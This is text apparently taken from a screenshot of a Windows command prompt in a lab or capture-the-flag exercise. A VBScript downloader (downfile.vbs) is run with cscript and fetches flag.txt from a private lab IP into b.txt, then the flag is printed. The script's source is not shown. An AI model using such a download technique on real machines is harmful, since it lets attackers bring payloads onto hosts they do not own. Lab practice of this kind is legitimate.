 downfile
b
命令提示符
C:\Users\Xavier\Desktop>dir
驱动器 C 中的卷没有标签。
卷的序列号是 0C6A-330C
C:\Users\Xavier\Desktop 的目录
2021/11/13  16:07    <DIR>          .
2021/11/13  16:07    <DIR>          ..
2021/11/13  15:32               193 downfile.vbs
1 个文件            193 字节
2 个目录 32,959,791,104 可用字节
C:\Users\Xavier\Desktop>cscript downfile.vbs http://192.168.126.130:8000/flag.tx
t  b.txt
Microsoft (R) Windows Script Host Version 5.8
版权所有(C) Microsoft Corporation 1996-2001。保留所有权利。
C:\Users\Xavier\Desktop>type b
系统找不到指定的文件。
C:\Users\Xavier\Desktop>type b.txt
flag{This_is_target}
C:\Users\Xavier\Desktop>_
X的碎碎念